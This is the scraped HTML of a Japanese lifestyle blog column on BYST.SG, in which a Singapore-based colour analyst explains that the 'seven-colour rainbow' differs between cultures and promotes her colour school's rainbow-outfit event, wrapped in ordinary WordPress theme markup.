.container-single.penci-single-style-9 .single-post-title, .container-single.penci-single-style-10 .single-post-title{ font-size: 26px; } } .penci-rlt-popup .rtlpopup-heading{ font-size: 18px; } .penci-rlt-popup .rltpopup-meta .rltpopup-title{ font-size: 18px; } .container-single .single-post-title { } .header-standard-wrapper, .penci-author-img-wrapper .author{justify-content: start;} .penci-body-single-style-16 .container.penci-breadcrumb, .penci-body-single-style-11 .penci-breadcrumb, .penci-body-single-style-12 .penci-breadcrumb, .penci-body-single-style-14 .penci-breadcrumb, .penci-body-single-style-16 .penci-breadcrumb, .penci-body-single-style-17 .penci-breadcrumb, .penci-body-single-style-18 .penci-breadcrumb, .penci-body-single-style-19 .penci-breadcrumb, .penci-body-single-style-22 .container.penci-breadcrumb, .penci-body-single-style-22 .container-single .header-standard, .penci-body-single-style-22 .container-single .post-box-meta-single, .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .penci-single-style-21 .single-breadcrumb,.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; } .penci-single-style-12 .container.penci-breadcrumb, .penci-body-single-style-11 .container.penci-breadcrumb, .container-single .header-standard, .container-single .post-box-meta-single { text-align: left; } .rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; } .container-single .post-pagination h5 { text-transform: none; } #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; } .container-single .item-related h3 a { text-transform: none; } .container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #b30010; } .tags-share-box.tags-share-box-2_3 .post-share .count-number-like, .post-share .count-number-like { color: #b30010; } .post-entry a, .container-single .post-entry a{ color: #b30010; } .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #b30010; } ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #b30010; } .penci-home-popular-post .item-related h3 a:hover { color: #b30010; } .penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #b30010; } .home-featured-cat-content .magcat-detail h3 a:hover { color: #b30010; } .home-featured-cat-content .grid-post-box-meta span a:hover { color: #b30010; } .home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #b30010; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #b30010; background: #b30010; } .home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; } .home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; } .inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; } .penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 14px} p { line-height: 1.6; } .penci-block-vc .penci-border-arrow .inner-arrow { font-size: 16px; } .penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #b30010; } body{--pccat_progress_active_bg_cl: #8acecd;--pcpage_glink_hv_cl: #8acecd;--pcpage_btns_bdr_hv_cl: #8acecd;--pcpage_btns_bg_cl: #8acecd;--pcwp_btn_bg_cl: #8acecd;--pcwp_btn_alt_bg_hv_cl: #8acecd;--pcaccent-cl: #8acecd} body { --pcdm_btnbg: rgba(0, 0, 0, .1); --pcdm_btnd: #666; --pcdm_btndbg: #fff; --pcdm_btnn: var(--pctext-cl); --pcdm_btnnbg: var(--pcbg-cl); } body.pcdm-enable { --pcbg-cl: #000000; --pcbg-l-cl: #1a1a1a; --pcbg-d-cl: #000000; --pctext-cl: #fff; --pcborder-cl: #313131; --pcborders-cl: #3c3c3c; --pcheading-cl: rgba(255,255,255,0.9); --pcmeta-cl: #999999; --pcl-cl: #fff; --pclh-cl: #8acecd; --pcaccent-cl: #8acecd; background-color: var(--pcbg-cl); color: var(--pctext-cl); } body.pcdark-df.pcdm-enable.pclight-mode { --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #8acecd; }</style>        <link rel="shortcut icon" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://byst.sg/wp-content/uploads/2019/03/Site-Icon_BYST.SG_.png">
	<script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
    },
    "url": "https:\/\/byst.sg\/",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "description": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
    "alternateName": "\u81ea\u5206\u306e\u597d\u304d\u304c\u898b\u3064\u304b\u308b \u200b\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb \u30b3\u30df\u30e5\u30cb\u30c6\u30a3\u30b5\u30a4\u30c8",
    "url": "https:\/\/byst.sg\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "\u660e\u65e5\u3061\u3087\u3063\u3068\u8ab0\u304b\u306b\u8a71\u3057\u305f\u304f\u306a\u308b\u8272\u306e\u304a\u8a71 vol.28 \uff5e \u8679\u3063\u3066\u3069\u3093\u306a\u8272\uff1f\uff5e",
    "description": "\u30e9\u30d6\u30d0\u30fc\u30c9\u30ab\u30e9\u30fc\u30b5\u30ed\u30f3\u4e3b\u5bb0 \u30d1\u30fc\u30bd\u30ca\u30eb\u30ab\u30e9\u30fc\u30a2\u30ca\u30ea\u30b9\u30c8 \u5c0f\u5ddd\u826f\u5b50 \u8272\u5f69\u691c\u5b9a1\u7d1a \u30ab\u30e9\u30fc\u30c7\u30b6\u30a4\u30f3\u691c\u5b9a1\u7d1a \u65c5\u884c\u3067\u8a2a\u308c\u305f\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u306b\u604b\u3057\u3001\u518d\u5ea6\u6e21\u661f\u3002\u65e5\u672c\u8a9e\u6559\u5e2b\u3068\u3057\u3066\u306e\u30ad\u30e3\u30ea\u30a2\u3092\u30b9\u30bf\u30fc\u30c8\u3002\u305d\u306e\u5f8c\u3001\u30b7\u30f3\u30ac\u30dd&hellip;",
    "datePublished": "2022-06-23T08:00:00+08:00",
    "datemodified": "2022-06-22T16:41:02+08:00",
    "mainEntityOfPage": "https:\/\/byst.sg\/2022\/06\/23\/lovebirdcolor-28\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/byst.sg\/wp-content\/uploads\/LoveBird01-7.jpg",
        "width": 1450,
        "height": 650
    },
    "publisher": {
        "@type": "Organization",
        "name": "BYST.SG\uff08\u30d0\u30a4\u30b9\u30bf\uff09 \u30b7\u30f3\u30ac\u30dd\u30fc\u30eb",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/byst.sg\/wp-content\/uploads\/2022\/09\/BYST-LOGO202209.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-BYST",
        "name": "BYST\u7de8\u96c6\u90e8",
        "url": "https:\/\/byst.sg\/author\/teppei0827\/"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/byst.sg",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/",
                "name": "\u30b7\u30f3\u30ac\u30dd\u30fc\u30eb\u4eba\u6c17\u30d6\u30ed\u30b0"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/b_lifestyle\/",
                "name": "\u30e9\u30a4\u30d5\u30b9\u30bf\u30a4\u30eb\uff06\u30a4\u30d9\u30f3\u30c8\u60c5\u5831"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/byst.sg\/category\/blog\/b_lifestyle\/lovecolor\/",
                "name": "\u8ab0\u304b\u306b\u8a71\u3057\u305f\u304f\u306a\u308b\u8272\u306e\u8a71"
            }
        },
        {
            "@type": "ListItem",
            "position": 5,
            "item": {
                "@id": "https:\/\/byst.sg\/2022\/06\/23\/lovebirdcolor-28\/",
                "name": "\u660e\u65e5\u3061\u3087\u3063\u3068\u8ab0\u304b\u306b\u8a71\u3057\u305f\u304f\u306a\u308b\u8272\u306e\u304a\u8a71 vol.28 \uff5e \u8679\u3063\u3066\u3069\u3093\u306a\u8272\uff1f\uff5e"
            }
        }
    ]
}</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://byst.sg/2022/06/23/lovebirdcolor-28/amp/" />	<style type="text/css">
				.penci-recipe-tagged .prt-icon span, .penci-recipe-action-buttons .penci-recipe-button:hover{ background-color:#8acecd; }																																																																																															</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-29399 single-format-standard wp-theme-soledad theme-soledad woocommerce-no-js eio-default tribe-no-js penci-disable-desc-collapse soledad-ver-8-7-0 pclight-mode penci-body-single-style-8 penci-body-title-bellow penci-show-pthumb pcmn-drdw-style-slide_down pchds-default elementor-default elementor-kit-11064 tribe-theme-soledad">
<div id="soledad_wrapper" class="wrapper-boxed header-style-header-5 header-search-style-default">
	<div class="penci-header-wrap"><header id="header" class="header-header-5 has-bottom-line"
        itemscope="itemscope"
        itemtype="https://schema.org/WPHeader">
	        <div class="inner-header penci-header-second">
            <div class="container container-fullwidth">
                <div id="logo">
					<a href="https://byst.sg/"><img
            class="penci-mainlogo penci-limg pclogo-cls"             src="https://byst.sg/wp-content/uploads/2022/09/BYST-LOGO202209.png" alt="BYST.SG（バイスタ） シンガポール"
            width="600"
            height="142"></a>
					                </div>

				
				            </div>
        </div>
						        <nav id="navigation" class="header-layout-bottom header-5 menu-style-1" role="navigation"
		     itemscope
             itemtype="https://schema.org/SiteNavigationElement">
            <div class="container container-fullwidth">
                <div class="button-menu-mobile header-5"><svg width=18px height=18px viewBox="0 0 512 384" version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink><g stroke=none stroke-width=1 fill-rule=evenodd><g transform="translate(0.000000, 0.250080)"><rect x=0 y=0 width=512 height=62></rect><rect x=0 y=161 width=512 height=62></rect><rect x=0 y=321 width=512 height=62></rect></g></g></svg></div>
				
				<ul id="menu-header" class="menu"><li id="menu-item-45782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45782"><a href="https://byst.sg/blogs/">おすすめブログ</a>
<ul class="sub-menu">
	<li id="menu-item-45783" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45783"><a href="https://byst.sg/category/blog/beauty-health/">Beauty &amp; Health</a></li>
	<li id="menu-item-45784" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45784"><a href="https://byst.sg/category/blog/food-drink/">Food &amp; Drink</a></li>
	<li id="menu-item-45796" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45796"><a href="https://byst.sg/category/blog/cafe-sweets/">Café &amp; Sweets</a></li>
	<li id="menu-item-45785" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45785"><a href="https://byst.sg/category/blog/kids-baby/">Kids&amp;Baby</a></li>
</ul>
</li>
<li id="menu-item-45786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45786"><a href="https://byst.sg/beauty/">シンガポール美辞典</a>
<ul class="sub-menu">
	<li id="menu-item-45788" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45788"><a href="https://byst.sg/category/beauty/hairsalon/">ヘアサロン</a></li>
	<li id="menu-item-45789" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45789"><a href="https://byst.sg/category/beauty/esthetic-facial/">美容エステ・フェイシャル</a></li>
	<li id="menu-item-45787" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45787"><a href="https://byst.sg/category/beauty/nail-eyelash/">ネイル・まつエク</a></li>
</ul>
</li>
<li id="menu-item-45795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children ajax-mega-menu menu-item-45795"><a href="https://byst.sg/school/">シンガポールで習い事</a>
<ul class="sub-menu">
	<li id="menu-item-45791" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45791"><a href="https://byst.sg/category/school/artnhobby/">【大人】アート・趣味・語学</a></li>
	<li id="menu-item-45792" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45792"><a href="https://byst.sg/category/school/exercise/">【大人】運動系</a></li>
	<li id="menu-item-45793" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45793"><a href="https://byst.sg/category/school/exercise_kids/">【子供向け】</a></li>
	<li id="menu-item-45794" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45794"><a href="https://byst.sg/category/school/circle/">サークル</a></li>
</ul>
</li>
<li id="menu-item-45800" class="menu-item menu-item-type-taxonomy menu-item-object-category ajax-mega-menu menu-item-45800"><a href="https://byst.sg/category/blog/b_lifestyle/event/">イベント</a></li>
</ul>
				                    <div class="main-nav-social">
						<div class="inner-header-social">
				<a href="https://www.facebook.com/BYST.SG/" aria-label="Facebook"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
						<a href="https://www.instagram.com/byst_sg/" aria-label="Instagram"  rel="noreferrer" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
			</div>
                    </div>
				
				<div id="top-search" class="penci-top-search pcheader-icon top-search-classes">
    <a href="#" class="search-click" aria-label="Search">
        <i class="penciicon-magnifiying-glass"></i>
    </a>
    <div class="show-search pcbds-default">
        		            <form role="search" method="get" class="pc-searchform"
                  action="https://byst.sg/">
                <div class="pc-searchform-inner">
                    <input type="text" class="search-input"
                           placeholder="Type and hit enter..." name="s"/>
                    <i class="penciicon-magnifiying-glass"></i>
                    <button type="submit"
                            class="searchsubmit penci-ele-btn">Search</button>
                </div>
            </form>
					        <a href="#" aria-label="Search" class="search-click close-search"><i class="penciicon-close-button"></i></a>
    </div>
</div>

									<div id="top-header-cart"
     class="top-search-classes pcheader-icon shoping-cart-icon">
    <ul>
        <li><a class="cart-contents"
               href="https://byst.sg/cart/"
               title="View your shopping cart">
                <i class="penciicon-shopping-cart"></i>
                <span>0</span></a>
			        </li>
    </ul>
</div>
				            </div>
        </nav><!-- End Navigation -->
			</header>
<!-- end #header -->
</div>    <div class="penci-single-wrapper">
        <div class="penci-single-block">
			    <div class="container penci-breadcrumb single-breadcrumb">
        <span><a class="crumb"
                 href="https://byst.sg/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>		<span><a class="crumb" href="https://byst.sg/category/blog/">シンガポール人気ブログ</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://byst.sg/category/blog/b_lifestyle/">ライフスタイル＆イベント情報</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span>明日ちょっと誰かに話したくなる色のお話 vol.28 ～ 虹ってどんな色？～</span>    </div>
            <div class="container container-single penci-single-style-8 penci-single-smore penci_sidebar right-sidebar penci-enable-lightbox">
                <div id="main" class="penci-main-sticky-sidebar">
                    <div class="theiaStickySidebar">
																										<article id="post-29399" class="post type-post status-publish">
			        <div class="container-single penci-single-style-8  penci-header-text-white">
			
	        <div class="post-image ">
			<a href="https://byst.sg/wp-content/uploads/LoveBird01-7.jpg" data-rel="penci-gallery-bground-content"><span class="attachment-penci-full-thumb size-penci-full-thumb penci-single-featured-img wp-post-image penci-disable-lazy" style="background-image: url(https://byst.sg/wp-content/uploads/LoveBird01-7-1170x524.jpg);padding-top: 44.7863%;"></span></a>        </div>
	
        </div>
						    <div class="header-standard header-classic single-header">
				            <div class="penci-standard-cat penci-single-cat"><span class="cat"><a style="" class="penci-cat-name penci-cat-190" href="https://byst.sg/category/blog/b_lifestyle/"  rel="category tag"><span style="">ライフスタイル＆イベント情報</span></a><a style="" class="penci-cat-name penci-cat-125" href="https://byst.sg/category/blog/b_lifestyle/lovecolor/"  rel="category tag"><span style="">誰かに話したくなる色の話</span></a></span>
            </div>
		        <h1 class="post-title single-post-title entry-title">明日ちょっと誰かに話したくなる色のお話 vol.28 ～ 虹ってどんな色？～</h1>
						<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2022-06-23T08:00:00+08:00">2022年6月23日</time>		</div>
							            <div class="post-box-meta-single">
				                    <span class="author-post byline"><span
                                class="author vcard">by                                 <a class="author-url url fn n"
                                   href="https://byst.sg/author/teppei0827/">BYST編集部</a>
							</span></span>
												                    <span><time class="entry-date published" datetime="2022-06-23T08:00:00+08:00">2022年6月23日</time></span>
												                    <span><i class="penci-post-countview-number">826</i> views</span>
																            </div>
						    </div>

		
	
	
    <div class="post-entry  blockquote-style-1">
        <div class="inner-post-entry entry-content" id="penci-post-entry-inner">

			<i class="penci-post-countview-number-check" style="display:none">826</i>
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<figure class="wp-block-image alignwide size-large"><img fetchpriority="high" decoding="async" width="1024" height="768" src="https://byst.sg/wp-content/uploads/2022/06/LB_Ogawa_face-1024x768.jpg" alt="カラー講座　色彩学" class="wp-image-29400" srcset="https://byst.sg/wp-content/uploads/2022/06/LB_Ogawa_face-1024x768.jpg 1024w, https://byst.sg/wp-content/uploads/2022/06/LB_Ogawa_face-300x225.jpg 300w, https://byst.sg/wp-content/uploads/2022/06/LB_Ogawa_face-768x576.jpg 768w, https://byst.sg/wp-content/uploads/2022/06/LB_Ogawa_face-1170x878.jpg 1170w, https://byst.sg/wp-content/uploads/2022/06/LB_Ogawa_face-585x439.jpg 585w, https://byst.sg/wp-content/uploads/2022/06/LB_Ogawa_face-600x450.jpg 600w, https://byst.sg/wp-content/uploads/2022/06/LB_Ogawa_face.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p></p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:12px">ラブバードカラーサロン主宰 <br>パーソナルカラーアナリスト </p>



<h4 class="wp-block-heading"><strong>小川良子  <br></strong></h4>



<p style="font-size:12px">色彩検定1級 <br>カラーデザイン検定1級</p>
</div>
</div>


<blockquote>
<p>旅行で訪れたシンガポールに恋し、再度渡星。日本語教師としてのキャリアをスタート。その後、シンガポール人と結婚し、主人の転勤に合わせて日本、中国と生活の場を移す。</p>
<p>上海で暮らしていたときにパーソナルカラーアナリストに出会い勉強を始める。</p>
<p>2018年にシンガポールへ帰国し、現在は「色の力を使って、内面と外見を応援する」をモットーにBedokの自宅のラブバードカラーサロンにてカラー診断やレッスンを行う。 &nbsp;</p>
</blockquote>


<div style="height:41px" aria-hidden="true" class="wp-block-spacer"></div>


<p>6月と言えば日本では梅雨の時期。</p>
<p>シンガポールには雨季がありますが、日本のように一日中降り続けることは珍しく、強い雨が短時間で去っていくことが多いようです。</p>
<p>そんな雨上がりの空に虹が出ていたら思わず嬉しくなりますね♪</p>
<p>この２つの段ボール、どちらか持つのを手伝って！と頼まれたら</p>
<p>あなたはどちらを持ちたいですか？</p>


<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="678" src="https://byst.sg/wp-content/uploads/2022/06/Love_B_28_001-1024x678.jpg" alt="カラー講座　色彩学" class="wp-image-29402" srcset="https://byst.sg/wp-content/uploads/2022/06/Love_B_28_001-1024x678.jpg 1024w, https://byst.sg/wp-content/uploads/2022/06/Love_B_28_001-300x199.jpg 300w, https://byst.sg/wp-content/uploads/2022/06/Love_B_28_001-768x508.jpg 768w, https://byst.sg/wp-content/uploads/2022/06/Love_B_28_001-780x516.jpg 780w, https://byst.sg/wp-content/uploads/2022/06/Love_B_28_001-585x387.jpg 585w, https://byst.sg/wp-content/uploads/2022/06/Love_B_28_001-263x175.jpg 263w, https://byst.sg/wp-content/uploads/2022/06/Love_B_28_001-600x397.jpg 600w, https://byst.sg/wp-content/uploads/2022/06/Love_B_28_001.jpg 1080w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>


<p class="MsoNormal" style="line-height: normal;"><span lang="JA" style="font-family: 'Yu Mincho',serif; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-ansi-language: EN-US; mso-fareast-language: JA;">皆さんは虹の色を順番に言えますか？</span></p>
<p class="MsoNormal" style="line-height: normal;"><span lang="JA" style="font-family: 'Yu Mincho',serif; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-ansi-language: EN-US; mso-fareast-language: JA;">この時、指折り数える色はいくつあるでしょう？</span></p>
<p class="MsoNormal" style="line-height: normal;"><span lang="JA" style="font-family: 'Yu Mincho',serif; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-ansi-language: EN-US; mso-fareast-language: JA;">「もちろん</span><span lang="EN-US" style="mso-fareast-font-family: 'Yu Mincho'; mso-ansi-language: EN-US; mso-fareast-language: JA;">7</span><span lang="JA" style="font-family: 'Yu Mincho',serif; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-ansi-language: EN-US; mso-fareast-language: JA;">色」と答えが返ってくると思いますが、ちょっと待って！</span></p>
<p class="MsoNormal" style="line-height: normal;"><span lang="JA" style="font-size: 20.0pt; font-family: 'HGPSoeiKakugothicUB',sans-serif; color: #0099ff; mso-ansi-language: EN-US; mso-fareast-language: JA;">『七色の虹』は世界共通ではない</span><span lang="JA" style="font-family: 'Yu Mincho',serif; mso-ascii-font-family: Calibri; mso-ascii-theme-font: minor-latin; mso-hansi-font-family: Calibri; mso-hansi-theme-font: minor-latin; mso-ansi-language: EN-US; mso-fareast-language: JA;">んです！</span></p>


<figure class="wp-block-image size-full"><img decoding="async" width="907" height="673" src="https://byst.sg/wp-content/uploads/2022/06/Love_B_28_002.jpg" alt="" class="wp-image-29401" srcset="https://byst.sg/wp-content/uploads/2022/06/Love_B_28_002.jpg 907w, https://byst.sg/wp-content/uploads/2022/06/Love_B_28_002-300x223.jpg 300w, https://byst.sg/wp-content/uploads/2022/06/Love_B_28_002-768x570.jpg 768w, https://byst.sg/wp-content/uploads/2022/06/Love_B_28_002-585x434.jpg 585w, https://byst.sg/wp-content/uploads/2022/06/Love_B_28_002-600x445.jpg 600w" sizes="(max-width: 907px) 100vw, 907px" /><figcaption>（出典：Wethernews）</figcaption></figure>


<p>Lovebird Color Schoolでは、毎年２月と７月に<strong>『虹色コレクション』</strong>と題して一週間かけて虹の色の順で服を纏うイベントを開催しています。</p>
<p>（来月7月10日～16日。コラム<span style="text-decoration: underline;"><a href="https://byst.sg/2021/08/19/lovebirdcolor-18/">Vol.18</a></span>、<span style="text-decoration: underline;"><a href="https://byst.sg/2022/02/23/lovebirdcolor-24/">Vol.24</a></span>で過去の様子を是非ごください！）</p>
<p>色のパワーで皆さんを元気にしますので、どうぞお楽しみに♪</p>


<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>


<h3><a href="https://byst.sg/school/lovebirdcolor/">Lovebird color school</a></h3>
<p>グリーンライン　ベドック駅徒歩1分</p>
<p>美色コーディネート初級・中級<br>プロ診断士養成講座もご用意しております。</p>
<div>詳細はこちら⇩⇩⇩</div>
<div><a href="https://site-2411512-7623-5244.mystrikingly.com/" target="_blank" rel="noopener" data-saferedirecturl="https://www.google.com/url?q=https://site-2411512-7623-5244.mystrikingly.com/&amp;source=gmail&amp;ust=1614070155970000&amp;usg=AFQjCNF5p8b1hSXDxc4dlf8AAUX9P4jcGw">https://site-2411512-7623-<wbr>5244.mystrikingly.com/</a></div>
<div>&nbsp;</div>
<div>是非お問い合わせください。</div>
<p></p>
<div class="su-button-center"><a href="https://byst.sg/school/lovebirdcolor/" class="su-button su-button-style-flat su-button-wide" style="color:#ffffff;background-color:#da65b1;border-color:#af518e;border-radius:0px" target="_blank" rel="noopener noreferrer"><span style="color:#ffffff;padding:0px 20px;font-size:16px;line-height:32px;border-color:#e694c9;border-radius:0px;text-shadow:0px 0px 0px 000000000000"> 教室ページを見る</span></a></div>
			
            <div class="penci-single-link-pages">
				            </div>
							                    <div class="post-tags">
						<a href="https://byst.sg/tag/%e3%82%ab%e3%83%a9%e3%83%bc/" rel="tag">カラー</a><a href="https://byst.sg/tag/%e8%89%b2%e5%bd%a9%e5%ad%a6/" rel="tag">色彩学</a>                    </div>
							
			        </div>
    </div>

	
	    <div class="tags-share-box single-post-share tags-share-box-s1  center-box  social-align-default disable-btnplus post-share">
				
					                <span class="post-share-item post-share-plike">
					<span class="count-number-like">0</span><a href="#" aria-label="Like this post" class="penci-post-like single-like-button" data-post_id="29399" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i></a>					</span>
						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2022/06/23/lovebirdcolor-28/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E6%98%8E%E6%97%A5%E3%81%A1%E3%82%87%E3%81%A3%E3%81%A8%E8%AA%B0%E3%81%8B%E3%81%AB%E8%A9%B1%E3%81%97%E3%81%9F%E3%81%8F%E3%81%AA%E3%82%8B%E8%89%B2%E3%81%AE%E3%81%8A%E8%A9%B1%20vol.28%20%EF%BD%9E%20%E8%99%B9%E3%81%A3%E3%81%A6%E3%81%A9%E3%82%93%E3%81%AA%E8%89%B2%EF%BC%9F%EF%BD%9E%20-%20https://byst.sg/2022/06/23/lovebirdcolor-28/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" 